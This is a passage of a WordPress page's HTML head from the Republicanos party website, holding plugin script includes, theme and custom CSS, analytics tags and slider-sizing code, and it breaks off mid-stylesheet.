<script type="text/javascript" src="https://republicanos10.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://republicanos10.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" type="text/javascript" src="https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/copy-the-code/classes/gutenberg/blocks/copy-button/js/frontend-568a647d707c75c15723665e0793b5b5.js" id="ctc-copy-button-script-2-js"></script>
<script data-minify="1" type="text/javascript" src="https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/copy-the-code/classes/gutenberg/blocks/copy-icon/js/frontend-ae91f34c610c6fc07e89d2c3c4bbcb98.js" id="ctc-copy-icon-script-2-js"></script>
<script data-minify="1" type="text/javascript" src="https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/bold-timeline/assets/js/bold-timeline-5c3abda325fc6a09a7fb5924adc1678e.js" id="bold-timeline-js"></script>
<script type="text/javascript" src="https://republicanos10.org.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://republicanos10.org.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2" id="revmin-js"></script>
<script type="text/javascript" src="https://republicanos10.org.br/wp-content/plugins/wordpress-tooltips/js/qtip2/jquery.qtip.min.js?ver=6.8.3" id="qtip2js-js"></script>
<script type="text/javascript" src="https://republicanos10.org.br/wp-content/plugins/wordpress-tooltips/js/jdirectory/jquery.directory.min.js?ver=6.8.3" id="directoryjs-js"></script>
<script id="essb-inline-js"></script><link rel="https://api.w.org/" href="https://republicanos10.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://republicanos10.org.br/wp-json/wp/v2/posts/68360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://republicanos10.org.br/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://republicanos10.org.br/?p=68360' />
		<script>
		// Select the node that will be observed for mutations
		const targetNode = document.documentElement;

		// Options for the observer (which mutations to observe)
		const config = { attributes: false, childList: true, subtree: true };
		
		var bold_timeline_item_button_done = false;
		var css_override_item_done = false;
		var css_override_group_done = false;
		var css_override_container_done = false;

		// Callback function to execute when mutations are observed
		const callback = function( mutationsList, observer ) {
			for ( let mutation of mutationsList ) {
				if ( mutation.type === 'childList' ) {
					if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_item_button' ).length > 0 && ! bold_timeline_item_button_done ) {
						bold_timeline_item_button_done = true;
						jQuery( '.bold_timeline_item_button' ).each( function() {
							var css_override = jQuery( this ).data( 'css-override' );
							if ( css_override != '' ) {
								var id = jQuery( this ).attr( 'id' );
								css_override = css_override.replace( /(\.bold_timeline_item_button)([\.\{\s])/g, '.bold_timeline_item_button#' + id + '$2' );
								var head = document.getElementsByTagName( 'head' )[0];
								var style = document.createElement( 'style' );
								style.appendChild( document.createTextNode( css_override ) );
								head.appendChild( style );
							}
						});
					}
					if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_item' ).length > 0 && ! css_override_item_done ) {
						css_override_item_done = true;
						jQuery( '.bold_timeline_item' ).each( function() {
							var css_override = jQuery( this ).data( 'css-override' );
							if ( css_override != '' ) {
								var id = jQuery( this ).attr( 'id' );
								css_override = css_override.replace( /(\.bold_timeline_item)([\.\{\s])/g, '.bold_timeline_item#' + id + '$2' );
								var head = document.getElementsByTagName( 'head' )[0];
								var style = document.createElement( 'style' );
								style.appendChild( document.createTextNode( css_override ) );
								head.appendChild( style );
							}
						});
					}
					if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_group' ).length > 0 && ! css_override_group_done ) {
						css_override_group_done = true;
						jQuery( '.bold_timeline_group' ).each( function() {
							var css_override = jQuery( this ).data( 'css-override' );
							if ( css_override != '' ) {
								var id = jQuery( this ).attr( 'id' );
								css_override = css_override.replace( /(\.bold_timeline_group)([\.\{\s])/g, '.bold_timeline_group#' + id + '$2' );
								var head = document.getElementsByTagName( 'head' )[0];
								var style = document.createElement( 'style' );
								style.appendChild( document.createTextNode( css_override ) );
								head.appendChild( style );
							}
						});
					}
					if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_container' ).length > 0 && ! css_override_container_done ) {
						css_override_container_done = true;
						jQuery( '.bold_timeline_container' ).each( function() {
							var css_override = jQuery( this ).data( 'css-override' );
							if ( css_override != '' ) {
								var id = jQuery( this ).attr( 'id' );
								css_override = css_override.replace( /(\.bold_timeline_container)([\.\{\s])/g, '#' + id + '$2' );
								var head = document.getElementsByTagName( 'head' )[0];
								var style = document.createElement( 'style' );
								style.appendChild( document.createTextNode( css_override ) );
								head.appendChild( style );
							}
						});
					}
				}
			}
		};

		// Create an observer instance linked to the callback function
		const observer = new MutationObserver(callback);

		// Start observing the target node for configured mutations
		observer.observe(targetNode, config);

		// Later, you can stop observing
		document.addEventListener( 'DOMContentLoaded', function() { observer.disconnect(); }, false );

		</script>
	<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/ * Adicione seu código CSS aqui.

Por exemplo:


@media screen and (max-width: 700px) {
 
.botaoCad{
  	 background-color: red;
}
}


Para aprimorar seu conhecimento de CSS, confira http://www.w3schools.com/css/css_syntax.asp

Fim do comentário */

</style>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
            var ajaxurl = 'https://republicanos10.org.br/wp-admin/admin-ajax.php';
		</script>
		<style type="text/css" id="simple-css-output">/* INICIO ESTILOS DA PÁGINA OBSERVATÓRIO NACIONAL COMBATE VIOLENCIA POLITICA */.col-tipos-violencia-centered{ display: flex; align-items: center; justify-content: center;}.accordion-obser .accordion-title{ border-top: none !important; border-bottom: 1px solid rgb(255 255 255 / 10%);}.accordion-obser a:hover{ color: #0089ff;}.accordion-obser-item{ background: rgb(0 0 0 / 3%); margin-bottom: 10px;}.btn-denuncia{ background: #ff5fc6 !important; transition: }.equipe-obser img{ border-style: solid; border-width: 5px; border-color: #ed008c;}.container-btn-forms { display: flex; justify-content: center;}.form-obser-show { display: inline-block;}.form-obser-hide { display: none;}.btn-form-padrao { margin-right: 50px; padding: 8px; background-color: #f8029f; color: white; font-weight: bold; transition: all 0.4s ease-in-out;}.btn-form-padrao:hover { background-color: #fff0 !important; border: solid 1px #f8029f; color: #f8029f !important;}.btn-form-padrao:focus { background-color: #fff0 !important; border: solid 3px #f8029e4f; color: #f8029f !important;}.btn-form-Anonymous { padding: 8px; background-color: #8a57e2; color: white; font-weight: bold; transition: all 0.4s ease-in-out;}.btn-form-Anonymous:hover { background-color: #fff0 !important; border: solid 1px #8a57e2; color: #8a57e2 !important;}.btn-form-Anonymous:focus { background-color: #fff0 !important; border: solid 3px #8a57e291; color: #8a57e2 !important;}/* FIM ESTILOS DA PÁGINA OBSERVATÓRIO NACIONAL COMBATE VIOLENCIA POLITICA */.amarelo{color: #ffcc00;}.ver-perfil{font-weight: 400 !important;}.icones_download{ background-color:#ffbd0e; border-color:#ffbd0e; padding-top:15px; padding-bottom:15px; padding-left:15px; padding-right:15px; }.article-inner h2{ margin: 30px auto; }.queroparticipar{ background-color:#fff; font-color:#0000; background-position: center top; font-size: 20px; color:#1f5da6; border: solid 0px #000; }.formAgenda10{ background-color: rgba(0, 0, 0, 0.1) !important; padding: 8px 8px 8px 16px !important; border: 1px solid #ccc; border-radius: 4px !important; box-shadow: inset 0 1px 1px rgba(0,0,0,.075); box-sizing: border-box; color: #555 !important; font-family: 'Roboto', sans-serif !important; font-size: 16px !important; font-weight: 400 !important; margin-top: 3px; outline: none !important; transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s !important; width: 100% !important; -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075) !important; -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s !important; -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s !important; position: relative;}.politicajuventude { background-image: url("https://republicanos10.org.br/wp-content/uploads/2021/08/Jovens-Segurando-quadro2.png"); background-repeat: no-repeat; background-position: center top; }.columJovens{ margin-top: 220px; }.formAgenda10 input, select, textarea{ background-color: #fff; border: 1px solid #ccc; border-radius: 4px; box-shadow: inset 0 1px 1px rgba(0,0,0,.075); box-sizing: border-box; color: #555; font-family: 'Roboto', sans-serif; font-size: 16px; font-weight: 400; height: 48px; margin-top: 3px; outline: none; padding: 8px 16px; transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s; width: 100%; -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075); -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s; -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;}#gform_submit_button_7{ color: #fff; background-color: #333; padding: 11px 15px; font-size: 18px; font-weight: 400; line-height: 1.42857143; outline: none !important; text-align: center; white-space: nowrap; vertical-align: middle; -ms-touch-action: manipulation; touch-action: manipulation; cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-image: none; border: 1px solid transparent; border-radius: 4px; width: 200px; position: absolute; left: 200px; }/* coluna onde fica o formulário NOVIDADES REPUBLICANAS */.colunaNRhome .col-inner{ padding-left: 100px !important; }.colunaEM{ border: 0px solid #000; }.menu-atualiza a {color: green !important}/* comportamento do site quando a tela fica menor que 600px */@media screen and (max-width: 600px) { .colunaNRhome .col-inner{ padding-left: 0px !important; }/* coluna ebook mulheres*/ .colunaEM{ min-width: 315px !important; } /* formulários no geral */ .formsLL .col-inner form{ min-width: 320px !important; } /*formulário na página resoluções */ .formsLLR .col-inner form{ min-width: 310px !important; } }</style><style type="text/css" media="all" id="wcs_styles"></style> 	<script type="text/javascript">	
	if(typeof jQuery=='undefined')
	{
		document.write('<'+'script src="https://republicanos10.org.br/wp-content/plugins//wordpress-tooltips/js/qtip/jquery.js" type="text/javascript"></'+'script>');
	}
	</script>
	<script type="text/javascript">

	function toolTips(whichID,theTipContent)
	{
    		theTipContent = theTipContent.replace('[[[[[','');
    		theTipContent = theTipContent.replace(']]]]]','');
    		theTipContent = theTipContent.replace('@@@@','');
    		theTipContent = theTipContent.replace('####','');
    		theTipContent = theTipContent.replace('%%%%','');
    		theTipContent = theTipContent.replace('//##','');
    		theTipContent = theTipContent.replace('##]]','');
    		    		    		    		
			jQuery(whichID).qtip
			(
				{
					content:
					{
						text:theTipContent,
												
					},
   					style:
   					{
   					   						classes:' qtip-light wordpress-tooltip-free qtip-rounded qtip-shadow '
    				},
    				position:
    				{
    					viewport: jQuery(window),
    					my: 'bottom center',
    					at: 'top center'
    				},
					show:'mouseover',
					hide: { fixed: true, delay: 200 }
				}
			)
	}
</script>
	
	<style type="text/css">
	.tooltips_table .tooltipsall
	{
		border-bottom:none !important;
	}
	.tooltips_table span {
    color: inherit !important;
	}
	.qtip-content .tooltipsall
	{
		border-bottom:none !important;
		color: inherit !important;
	}
	
		.tooltipsincontent
	{
		border-bottom:2px dotted #888;	
	}

	.tooltipsPopupCreditLink a
	{
		color:gray;
	}	
	</style>
			<style type="text/css">
			.navitems a
			{
				text-decoration: none !important;
			}
		</style>
		
            <style type="text/css" >



                #yith-topbar-countdown.topbar-countdown-container{

                    
                                            background-color: #1e73be;
                    
                                            background-image:  url('https://republicanos10.org.br/wp-content/plugins/yith-topbar-countdown/assets/images/pattern.png');
                    
                    background-repeat:repeat;
                    background-position:top left;
                    background-attachment:scroll;
                }

                #yith-topbar-countdown .countdown_slogan{
                    color: #FFFFFF;
font-size: 26px;
font-family: 'Yanone Kaffeesatz';
font-weight: 400;
font-style: normal;
                }

                #yith-topbar-countdown .countdown_information .countdown .num {color: #ffffff;
font-size: 20px;
font-family: 'Yanone Kaffeesatz';
font-weight: 700;
font-style: normal;
}

                #yith-topbar-countdown .countdown_information .countdown_slogan strong{
                    color: #b8cad1;
font-size: 20px;
font-family: 'Yanone Kaffeesatz';
font-weight: 700;
font-style: normal;
                }

                #yith-topbar-countdown .countdown_information .message,
                #yith-topbar-countdown .countdown_information .countdown-label{
                    color: #f7c221;
font-size: 16px;
font-family: 'Yanone Kaffeesatz';
font-weight: 400;
font-style: normal;
                }

                #yith-topbar-countdown .countdown_button {

                                            background-color: #f7c221;
                    
                    color: #FFFFFF;
font-size: 16px;
font-family: 'Yanone Kaffeesatz';
font-weight: 700;
font-style: normal;
                }

                #yith-topbar-countdown .countdown_button a{color: #FFFFFF;
font-size: 16px;
font-family: 'Yanone Kaffeesatz';
font-weight: 700;
font-style: normal;
}

                #yith-topbar-countdown .countdown_button:hover {
                                            background-color: #f7c221;
                                    }

            </style>

            <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://republicanos10.org.br/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://republicanos10.org.br/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->
<link data-minify="1" rel="stylesheet" href="https://republicanos10.org.br/wp-content/cache/min/1/Content/capture/forms/formCustom-9d13a58cf380823d854913322e3b9771.css" />

<!-- Google Tag Manager -->
<script data-rocketlazyloadscript='[data-uri]' ></script>
<!-- End Google Tag Manager -->

<!-- Facebook Pixel Code -->
<script data-rocketlazyloadscript='[data-uri]' ></script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352032406102040&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-rocketlazyloadscript='https://republicanos10.org.br/wp-content/cache/busting/1/gtm-28a3e088fc1986df99d72b17344437bf.js' data-no-minify="1" async ></script>
<script data-rocketlazyloadscript='[data-uri]' ></script>
<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://republicanos10.org.br/wp-content/uploads/2020/06/favicon.simbolo-republicanos-1.png" sizes="32x32" />
<link rel="icon" href="https://republicanos10.org.br/wp-content/uploads/2020/06/favicon.simbolo-republicanos-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://republicanos10.org.br/wp-content/uploads/2020/06/favicon.simbolo-republicanos-1.png" />
<meta name="msapplication-TileImage" content="https://republicanos10.org.br/wp-content/uploads/2020/06/favicon.simbolo-republicanos-1.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<style id="custom-css" type="text/css">:root {--primary-color: #005daa;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 114px}#logo img{max-height: 114px}#logo{width:190px;}#logo img{padding:8px 0;}.stuck #logo img{padding:8px 0;}.header-bottom{min-height: 40px}.header-top{min-height: 32px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.header.show-on-scroll,.stuck .header-main{height:104px!important}.stuck #logo img{max-height: 104px!important}.search-form{ width: 60%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 40px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: rgba(255,255,255,0);}.nav .nav-dropdown{border-color: rgba(255,255,255,0) }.nav-dropdown{font-size:100%}.header-top{background-color:#d1dbf1!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #005daa;}/* Color !important */[data-text-color="primary"]{color: #005daa!important;}/* Background Color */[data-text-bg="primary"]{background-color: #005daa;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #005daa;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #005daa}.nav-tabs > li.active > a{border-top-color: #005daa}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #005daa }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #005daa }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #005daa;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#d1dbf1; }[data-text-bg="secondary"]{background-color: #d1dbf1;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #d1dbf1}/* Color !important */[data-text-color="secondary"]{color: #d1dbf1!important;}/* Border */.secondary.is-outline:hover{border-color:#d1dbf1}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #009d3d}.success-color, .success.is-link, .success.is-outline{color: #009d3d;}.success-border{border-color: #009d3d!important;}/* Color !important */[data-text-color="success"]{color: #009d3d!important;}/* Background Color */[data-text-bg="success"]{background-color: #009d3d;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #fdc300}.alert.is-link, .alert.is-outline, .color-alert{color: #fdc300;}/* Color !important */[data-text-color="alert"]{color: #fdc300!important;}/* Background Color */[data-text-bg="alert"]{background-color: #fdc300;}body{font-size: 105%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"PT Sans", sans-serif}body{font-weight: 0}body{color: #303030}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "PT Sans", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #454545;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-nav.nav > li > a {color: #005daa;}.header:not(.transparent) .header-nav.nav > li > a:hover,.header:not(.transparent) .header-nav.nav > li.active > a,.header:not(.transparent) .header-nav.nav > li.current > a,.header:not(.transparent) .header-nav.nav > li > a.active,.header:not(.transparent) .header-nav.nav > li > a.current{color: #fdc300;}.header-nav.nav-line-bottom > li > a:before,.header-nav.nav-line-grow > li > a:before,.header-nav.nav-line > li > a:before,.header-nav.nav-box > li > a:hover,.header-nav.nav-box > li.active > a,.header-nav.nav-pills > li > a:hover,.header-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #fdc300;}a{color: #009d3d;}a:hover{color: #fdc300;}.tagcloud a:hover{border-color: #fdc300;background-color: #fdc300;}.widget a{color: #6d6d6d;}.widget a:hover{color: #fdc300;}.widget .tagcloud a:hover{border-color: #fdc300; background-color: #fdc300;}.is-divider{background-color: #3d3d3d;}.products.has-equal-box-heights .box-image {padding-top: 100%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #ffce00}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #005daa!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #005daa!important;}.header-main .header-button > .button:not(.is-outline){background-color: #005daa!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #fdc300!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #fdc300!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #fdc300!important;}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}/* Custom CSS */.filiesecor{color: #005ca9 !important;}.botao{background-color: #009d3d !important;}/* Custom CSS Mobile */@media (max-width: 549px){.tx_it p{font-size: 13px;line-height: 18px;text-align: justify;}.tx_it h2{text-align: center;}.mfp-content{width: 100% !important;}#shop-sidebar{padding-top: 50px;}}.label-new.menu-item > a:after{content:"Novo";}.label-hot.menu-item > a:after{content:"Quente";}.label-sale.menu-item > a:after{content:"Promoção";}.label-popular.menu-item > a:after{content:"Popular";}</style>			<style type="text/css">
					</style>
					<style type="text/css">
					.is-form-id-76532 .is-search-submit:focus,
			.is-form-id-76532 .is-search-submit:hover,
			.is-form-id-76532 .is-search-submit,
            .is-form-id-76532 .is-search-icon {
			            background-color: #f7c221 !important;            			}
            			</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.section-title span{border: none;}.searchform-wrapper{text-align: center;}.nav-sidebar{padding-top: 30px !important;}.breadcrumbs{text-transform: none !important;}#menu-termos-e-politicas .menu-item{display: inline-flex !important;padding: 8px 16px;-ms-flex-wrap: wrap;flex-wrap: wrap;}#menu-termos-e-politicas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-ms-flex-wrap: wrap;flex-wrap: wrap;font-size: 12px;}#menu-institucional .menu-item a{font-size:16px;}.sidebar-wrapper .widget{margin:0;}.col .col-inner .slider-nav-push div .flickity-slider .post-item .col-inner .plain .box-text-bottom .box-text .blog-post-inner .primary{color:#0c0c0c !important;text-decoration:none !important;border-width:1px !important;}#secondary .widget .small{background-color:transparent;margin-bottom:-1px;}#secondary .tagcloud a{font-size:12px !important;padding-top:5px;padding-bottom:5px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;padding-right:10px;padding-left:10px;color:#656565;}#wrapper #main #content .row-large .post-sidebar #secondary .widget ul li{border-width:2px !important;}#secondary ul li{width:100%;}#secondary ul a{font-style:normal;font-size:14px;font-weight:500;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;margin-top:5px;margin-bottom:6px;text-transform: none;}#secondary .widget-title span{font-weight:400;font-size:24px;color:#fdc300;}.article-inner .badge{display:none;}.entry-header-text .entry-meta .posted-on{display:none;}.entry-header-text .entry-meta .byline{display:none;}.entry-header-text .entry-category a{display:none;}.entry-header .entry-header-text h1{-webkit-transform:scale(1) rotateX(0deg) rotateY(0deg) skewx(0deg);-ms-transform:scale(1) rotateX(0deg) rotateY(0deg) skewx(0deg);transform:scale(1) rotateX(0deg) rotateY(0deg) skewx(0deg);font-style:italic;font-weight:500;}.entry-header .entry-header-text .entry-divider{display:block;max-width:100%;width:201px;height:1px;margin-top:-10px;}#secondary ul a:hover{background-color:#fdc301;color:#ffffff;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}#secondary .tagcloud a:hover{background-color:#fdc301;}.conteudo-noticia div h4{border-left-style:solid;border-left-width:5px;border-left-color:#fdc30a;padding-left:20px;font-size:15px;color:#939393;padding-top:10px;font-weight:500;padding-bottom:20px;margin-bottom:10px;margin-top:10px;}.conteudo-noticia div h2{color:#20a550;font-size:20px;}.resumo-post{font-weight:600;position:relative;top:-25px;color:#a0a0a0;font-size:15px;}.dpsp-networks-btns-wrapper li{width: auto !important;float: right;padding-left:5px;}.dpsp-has-spacing .dpsp-networks-btns-wrapper li{margin-bottom: 0;margin-right: 0;margin-left: 0 !important;}#dpsp-content-bottom .dpsp-networks-btns-wrapper li .dpsp-network-btn .dpsp-network-icon{background-color:#454545 !important;}.conteudo-noticia li .dpsp-network-icon{border-style:hidden !important;}.hentry .resumo-post p{font-weight:400;}footer h5{color:#ffffff !important;}.botao-relacionada a{padding-top:5px;padding-bottom:5px;border-top-left-radius:25px;border-top-right-radius:25px;border-bottom-right-radius:25px;border-bottom-left-radius:25px;padding-left:15px;padding-right:15px;margin-right:15px;font-size: 13px;color:#c0c0c0;}.description{font-size:13px;color:#7a7a7a;display:inline-block;text-align:center;}.post-author .person .author-desc{text-align:center;position:relative;top:0px;left:0px;background-color:#eaeaea;padding-bottom:16px;padding-right:0px;}.author-desc .title a{color:#232323;font-weight:600;font-size:14px;}.person .author-desc .description{padding-bottom:20px;}#dpsp-content-bottom ul{float:left;margin-bottom:26px !important;}footer .col .col-inner .social-icons .instagram{background-color:#fdc300 !important;}footer .col .col-inner .social-icons .twitter{background-color:#fdc300 !important;}footer .col .col-inner .social-icons .facebook{background-color:#fdc300 !important;}footer .col .col-inner .social-icons .youtube{background-color:#fdc300 !important;}footer 